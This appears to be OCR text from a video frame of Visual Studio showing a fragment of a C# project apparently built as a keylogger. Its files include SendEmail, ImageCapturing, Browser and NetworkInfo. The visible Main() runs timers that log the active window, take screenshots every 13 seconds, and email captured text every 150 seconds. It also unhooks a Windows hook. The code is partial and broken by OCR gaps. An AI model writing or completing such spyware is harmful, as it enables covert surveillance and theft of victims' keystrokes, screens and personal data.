 code - Microsoft Visual Studio
4
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Architecture Test Analyze Window Help
Sign in
Debug Any CPU Start
code SendEmail.cs RunningProc.cs Program.cs OperatingSystem.cs NetworkInfo.cs IpAddress.cs ImageCapturing.cs Browser.cs
Solution Explorer
C# code code.Program Main()
91 #region Set Timers
92 System.Timers.Timer timerActiveWindow = new System.Timers.Timer();
93 timerActiveWindow.Elapsed += new ElapsedEventHandler(Program.ActiveWindow);
94 timerActiveWindow.AutoReset = true;
95 timerActiveWindow.Interval = 100;
96
97 System.Timers.Timer timerSendEmail = new System.Timers.Timer();
98 SendEmail email = new SendEmail();
99 timerSendEmail.Elapsed += (source, e) => email.Send(source, e, txtBody.Text);
100 timerSendEmail.AutoReset = true;
101 timerSendEmail.Interval = 150000;
102 timerSendEmail.Start();
103
104 System.Timers.Timer timerSaveScreen = new System.Timers.Timer();
105 ImageCapturing img = new ImageCapturing();
106 timerSaveScreen.Elapsed += (source, e) => img.Save(source, e, Properties.Settings.Default.counter);
107 timerSaveScreen.AutoReset = true;
108 timerSaveScreen.Interval = 13000;
109 timerSaveScreen.Start();
110 #endregion
111
112 Get Information
139
140 timerActiveWindow.Start();
141 Application.Run();
142 GC.KeepAlive(timerActiveWindow);
143 GC.KeepAlive(timerSendEmail);
144 GC.KeepAlive(timerSaveScreen);
145
146 UnhookWindowsHookEx(hookId);
147 }
148
1 reference
100 %
Error List Output
Ready Ln 143 Col 19 Ch 19 INS